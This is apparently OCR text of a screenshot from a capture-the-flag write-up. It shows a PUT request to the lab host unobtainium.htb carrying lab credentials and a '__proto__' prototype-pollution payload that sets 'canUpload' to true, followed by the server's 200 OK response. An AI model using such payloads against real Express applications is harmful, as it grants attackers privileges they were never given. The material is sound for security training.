 Method
URL
PUT
unobtainium.htb:31337/
SEND
HEADERS
BODY
AUTHORIZATION
VARIABLES
1 {"auth":{"name":"felamos","password":"Winter2021"},"message":{"__proto__":{"canUpload":true}}}
Response
200 OK
245 B
43 ms
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 11
ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
Date: Thu, 26 Aug 2021 18:02:19 GMT
Connection: keep-alive
Keep-Alive: timeout=5
1 {
2 "ok": true
3 }